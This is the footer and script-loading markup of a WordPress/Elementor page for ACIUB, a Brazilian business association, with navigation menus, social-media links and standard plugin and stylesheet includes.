<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c1e633 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c1e633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1969a45" data-id="1969a45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85277a0 elementor-widget-divider--view-line de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="85277a0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f37858d de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="f37858d" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<span>Todos os direitos reservados. ACIUB. Desenvolvido por Piqes Digital
</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript' async src='https://d335luupugsy2.cloudfront.net/js/loader-scripts/fe870548-7f21-49ae-b20f-14127b29f3bc-loader.js'></script>		<div data-elementor-type="popup" data-elementor-id="18750" class="elementor elementor-18750 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a147964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a147964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22d6ea39" data-id="22d6ea39" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-66b034e8 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="66b034e8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9c48560" href="https://www.instagram.com/aciub/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-eb50522" href="https://www.facebook.com/aciububerlandia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-e3e5747" href="https://www.linkedin.com/company/aciub/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-ebc6501" href="https://www.youtube.com/@aciub" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-f0f7f22" href="https://api.whatsapp.com/send?phone=3432391531" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-dda4918" href="mailto:secretaria@aciub.com.br" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.5' media='all' />
<script src="https://aciub.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.7.4" id="qi-addons-for-elementor-script-js"></script>
<script src="https://aciub.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://aciub.com.br/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.4" id="ekit-widget-scripts-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aciub.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"44afc2e0a4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":14233,"title":"Aciub%20auxilia%20associados%20na%20emiss%C3%A3o%20da%20Carteira%20Nacional%20do%20Artes%C3%A3o%20-%20Aciub","excerpt":"","featuredImage":false}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://aciub.com.br/?jkit-ajax-request=jkit_elements", jkit_nonce = "b20958b658";
</script>
<script src="https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/plugins/fslightbox/fslightbox.min.js?ver=6.7.4" id="fslightbox-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
